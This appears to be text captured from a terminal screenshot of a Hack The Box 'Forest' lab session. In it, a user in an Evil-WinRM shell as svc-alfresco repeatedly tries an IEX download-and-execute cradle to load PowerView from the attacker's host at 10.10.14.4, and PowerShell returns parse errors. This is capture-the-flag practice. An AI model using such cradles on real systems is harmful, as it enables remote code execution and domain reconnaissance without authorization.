 1 2 3 4 10.10.14.4 22:43
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.4:800
At line:1 char:46
+ IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.4:800
+                                              ~~~~~~~~~~~~~~~~~~~~~~
The string is missing the terminator: '.
At line:2 char:70
+ if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }
+                                                                      ~
Missing ')' in method call.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> 0/powerview.ps1')
At line:1 char:16
+ 0/powerview.ps1')
+                ~~
The string is missing the terminator: '.
At line:1 char:3
+ 0/powerview.ps1')
+   ~
You must provide a value expression following the '/' operator.
At line:1 char:3
+ 0/powerview.ps1')
+   ~~~~~~~~~~~~~~~
Unexpected token 'powerview.ps1')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }' in expression or statement.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.4:8000/power
[0] 0:ruby*Z 1:./BloodHound- "opsec" 22:43 24-Jan-23